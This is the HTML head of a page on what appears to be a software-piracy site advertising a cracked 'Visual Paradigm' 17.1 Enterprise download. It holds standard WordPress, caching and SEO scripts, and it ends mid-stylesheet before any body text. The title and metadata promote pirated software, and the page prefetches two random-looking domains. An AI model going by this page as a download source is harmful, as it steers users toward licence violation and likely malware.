

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/visual-paradigm-crack/
body_size: 27185
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set</title>
	<meta name="description" content="Visual Paradigm Crack is the latest UML supporting program moderated by professionals for providing Code generating and also Code reporting platform where a user can easily manage all the type of codes." />
	<link rel="canonical" href="https://keydux.com/visual-paradigm-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set" />
	<meta property="og:description" content="Visual Paradigm Crack is the latest UML supporting program moderated by professionals for providing Code generating and also Code reporting platform where a user can easily manage all the type of codes." />
	<meta property="og:url" content="https://keydux.com/visual-paradigm-crack/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2023-07-03T09:56:54+00:00" />
	<meta property="article:modified_time" content="2023-07-03T10:00:57+00:00" />
	<meta property="og:image" content="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png" />
	<meta property="og:image:width" content="490" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/visual-paradigm-crack/","url":"https://keydux.com/visual-paradigm-crack/","name":"Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/visual-paradigm-crack/#primaryimage"},"image":{"@id":"https://keydux.com/visual-paradigm-crack/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png","datePublished":"2023-07-03T09:56:54+00:00","dateModified":"2023-07-03T10:00:57+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"Visual Paradigm Crack is the latest UML supporting program moderated by professionals for providing Code generating and also Code reporting platform where a user can easily manage all the type of codes.","breadcrumb":{"@id":"https://keydux.com/visual-paradigm-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/visual-paradigm-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/visual-paradigm-crack/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png","contentUrl":"https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png","width":490,"height":382,"caption":"Visual Paradigm Crack"},{"@type":"BreadcrumbList","@id":"https://keydux.com/visual-paradigm-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set Comments Feed" href="https://keydux.com/visual-paradigm-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
